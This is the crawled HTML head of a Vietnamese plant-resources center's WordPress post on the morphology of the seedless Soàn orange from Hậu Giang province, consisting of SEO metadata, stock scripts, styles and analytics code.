

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prc.org.vn/?p=3304
body_size: 77548
content:





<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prc.org.vn/xmlrpc.php" />
<title>Đặc tính hình thái thực vật của cây cam soàn (citrus sinensis (l.) cv. soan) không hạt được phát hiện tại tỉnh Hậu Giang - Trung tâm tài nguyên thực vật</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="description" content="Khảo sát được thực hiện với mục tiêu mô tả đặc tính hình thái thực vật của cây cam Soàn không hạt. Các chỉ tiêu và phương pháp khảo sát được tham khảo theo mô tả cho cây cam quýt của IPGRI (1999) bằng cách thu 30 mẫu lá, hoa, trái của cá thể cam" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prc.org.vn/?p=3304" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="Trung tâm tài nguyên thực vật -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Đặc tính hình thái thực vật của cây cam soàn (citrus sinensis (l.) cv. soan) không hạt được phát hiện tại tỉnh Hậu Giang - Trung tâm tài nguyên thực vật" />
		<meta property="og:description" content="Khảo sát được thực hiện với mục tiêu mô tả đặc tính hình thái thực vật của cây cam Soàn không hạt. Các chỉ tiêu và phương pháp khảo sát được tham khảo theo mô tả cho cây cam quýt của IPGRI (1999) bằng cách thu 30 mẫu lá, hoa, trái của cá thể cam" />
		<meta property="og:url" content="https://prc.org.vn/?p=3304" />
		<meta property="article:published_time" content="2021-11-22T04:06:38+00:00" />
		<meta property="article:modified_time" content="2021-11-22T04:06:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Đặc tính hình thái thực vật của cây cam soàn (citrus sinensis (l.) cv. soan) không hạt được phát hiện tại tỉnh Hậu Giang - Trung tâm tài nguyên thực vật" />
		<meta name="twitter:description" content="Khảo sát được thực hiện với mục tiêu mô tả đặc tính hình thái thực vật của cây cam Soàn không hạt. Các chỉ tiêu và phương pháp khảo sát được tham khảo theo mô tả cho cây cam quýt của IPGRI (1999) bằng cách thu 30 mẫu lá, hoa, trái của cá thể cam" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prc.org.vn\/?p=3304#blogposting","name":"\u0110\u1eb7c t\u00ednh h\u00ecnh th\u00e1i th\u1ef1c v\u1eadt c\u1ee7a c\u00e2y cam so\u00e0n (citrus sinensis (l.) cv. soan) kh\u00f4ng h\u1ea1t \u0111\u01b0\u1ee3c ph\u00e1t hi\u1ec7n t\u1ea1i t\u1ec9nh H\u1eadu Giang - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","headline":"\u0110\u1eb7c t\u00ednh h\u00ecnh th\u00e1i th\u1ef1c v\u1eadt c\u1ee7a c\u00e2y cam so\u00e0n (citrus sinensis (l.) cv. soan) kh\u00f4ng h\u1ea1t \u0111\u01b0\u1ee3c ph\u00e1t hi\u1ec7n t\u1ea1i t\u1ec9nh H\u1eadu Giang","author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"publisher":{"@id":"https:\/\/prc.org.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2021\/11\/camxoanHG.jpg","width":1024,"height":538},"datePublished":"2021-11-22T04:06:38+07:00","dateModified":"2021-11-22T04:06:40+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/prc.org.vn\/?p=3304#webpage"},"isPartOf":{"@id":"https:\/\/prc.org.vn\/?p=3304#webpage"},"articleSection":"B\u00e1o C\u00e1o Khoa H\u1ecdc"},{"@type":"BreadcrumbList","@id":"https:\/\/prc.org.vn\/?p=3304#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/#listItem","position":1,"name":"Home","item":"https:\/\/prc.org.vn\/","nextItem":"https:\/\/prc.org.vn\/?p=3304#listItem"},{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/?p=3304#listItem","position":2,"name":"\u0110\u1eb7c t\u00ednh h\u00ecnh th\u00e1i th\u1ef1c v\u1eadt c\u1ee7a c\u00e2y cam so\u00e0n (citrus sinensis (l.) cv. soan) kh\u00f4ng h\u1ea1t \u0111\u01b0\u1ee3c ph\u00e1t hi\u1ec7n t\u1ea1i t\u1ec9nh H\u1eadu Giang","previousItem":"https:\/\/prc.org.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prc.org.vn\/#organization","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","url":"https:\/\/prc.org.vn\/"},{"@type":"Person","@id":"https:\/\/prc.org.vn\/?author=4#author","url":"https:\/\/prc.org.vn\/?author=4","name":"doihonghanh","image":{"@type":"ImageObject","@id":"https:\/\/prc.org.vn\/?p=3304#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/02ac5a0515e12746f1bed5e93b000814?s=96&d=mm&r=g","width":96,"height":96,"caption":"doihonghanh"}},{"@type":"WebPage","@id":"https:\/\/prc.org.vn\/?p=3304#webpage","url":"https:\/\/prc.org.vn\/?p=3304","name":"\u0110\u1eb7c t\u00ednh h\u00ecnh th\u00e1i th\u1ef1c v\u1eadt c\u1ee7a c\u00e2y cam so\u00e0n (citrus sinensis (l.) cv. soan) kh\u00f4ng h\u1ea1t \u0111\u01b0\u1ee3c ph\u00e1t hi\u1ec7n t\u1ea1i t\u1ec9nh H\u1eadu Giang - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","description":"Kh\u1ea3o s\u00e1t \u0111\u01b0\u1ee3c th\u1ef1c hi\u1ec7n v\u1edbi m\u1ee5c ti\u00eau m\u00f4 t\u1ea3 \u0111\u1eb7c t\u00ednh h\u00ecnh th\u00e1i th\u1ef1c v\u1eadt c\u1ee7a c\u00e2y cam So\u00e0n kh\u00f4ng h\u1ea1t. C\u00e1c ch\u1ec9 ti\u00eau v\u00e0 ph\u01b0\u01a1ng ph\u00e1p kh\u1ea3o s\u00e1t \u0111\u01b0\u1ee3c tham kh\u1ea3o theo m\u00f4 t\u1ea3 cho c\u00e2y cam qu\u00fdt c\u1ee7a IPGRI (1999) b\u1eb1ng c\u00e1ch thu 30 m\u1eabu l\u00e1, hoa, tr\u00e1i c\u1ee7a c\u00e1 th\u1ec3 cam","inLanguage":"vi","isPartOf":{"@id":"https:\/\/prc.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/prc.org.vn\/?p=3304#breadcrumblist"},"author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"creator":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2021\/11\/camxoanHG.jpg","@id":"https:\/\/prc.org.vn\/?p=3304\/#mainImage","width":1024,"height":538},"primaryImageOfPage":{"@id":"https:\/\/prc.org.vn\/?p=3304#mainImage"},"datePublished":"2021-11-22T04:06:38+07:00","dateModified":"2021-11-22T04:06:40+07:00"},{"@type":"WebSite","@id":"https:\/\/prc.org.vn\/#website","url":"https:\/\/prc.org.vn\/","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","inLanguage":"vi","publisher":{"@id":"https:\/\/prc.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prc.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prc.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='shared-files-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.58' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.58' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://prc.org.vn/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://prc.org.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.58' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://prc.org.vn/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.58' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZXWMZB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["prc.org.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZXWMZB");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prc.org.vn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prc.org.vn/index.php?rest_route=/wp/v2/posts/3304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prc.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prc.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://prc.org.vn/?p=3304' />
<link rel="alternate" type="application/json+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D3304" />
<link rel="alternate" type="text/xml+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D3304&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><!-- Trung tâm tài nguyên thực vật Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#00921a}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#00921a}.fa.search-top:hover{background-color:#00921a}#site-navigation{border-top:4px solid #00921a}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#00921a}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#00921a}.promo-button-area a:hover{border:2px solid #00921a;background-color:#00921a}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#00921a}.pagination a span:hover{color:#00921a;border-color:#00921a}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#00921a}.comments-area .comment-author-link span{background-color:#00921a}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#00921a}#secondary .widget-title{border-bottom:2px solid #00921a}#secondary .widget-title span{background-color:#00921a}.footer-widgets-area .widget-title{border-bottom:2px solid #00921a}.footer-widgets-area .widget-title span{background-color:#00921a}.footer-widgets-area a:hover{color:#00921a}.advertisement_above_footer .widget-title{border-bottom:2px solid #00921a}.advertisement_above_footer .widget-title span{background-color:#00921a}a#scroll-up i{color:#00921a}.page-header .page-title{border-bottom:2px solid #00921a}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#00921a}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#00921a}.entry-meta .post-format i{background-color:#00921a}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#00921a}.more-link,.no-post-thumbnail{background-color:#00921a}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#00921a}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#00921a}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .widget-title{border-bottom:2px solid #00921a}.widget_featured_posts .widget-title span{background-color:#00921a}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#00921a}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://prc.org.vn/wp-content/uploads/2017/11/dark_green_plant-wallpaper-2048x1152.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-270x270.jpg" />
